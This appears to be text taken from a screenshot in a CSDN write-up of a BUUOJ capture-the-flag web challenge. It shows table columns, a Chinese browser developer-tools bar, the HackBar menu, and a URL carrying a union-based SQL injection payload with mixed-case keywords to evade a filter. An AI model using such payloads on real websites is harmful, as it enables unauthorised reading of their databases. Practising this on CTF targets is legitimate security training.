 id: ctf
class_name: 2
class_type: 3
marks: 4
points: 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://f1a8d84a-f93d-4149-867b-60a90b7baa49.node4.buuoj.cn:81/?id=-1' union SelECt database(),2,3,4,5 --+
Post data Referer User Agent Cookies Clear All
CSDN @Sx_zzz